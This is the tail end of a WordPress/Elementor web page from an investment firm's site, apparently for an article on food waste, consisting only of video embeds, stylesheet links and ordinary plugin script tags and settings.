<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1854" class="elementor elementor-1854 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357923' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["9fa919f376"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"9aff67f171","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"a16952caf2","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1702,"title":"Wilful%20waste%E2%80%A6%20%7C%20Professional%20%7C%20Redwheel","excerpt":"Wilful waste\u2026 ... Globally, the ambition for reducing food loss and waste is enshrined in the UN's Sustainable Development Goal (SDG) 12.3.","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/05\/fa79904d0c5941f4494a8589eb7e1bd4\/food-waste-composting-1200-1024x427.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"79f6928b23","urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1953","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":21,"max_num_pages":7,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>
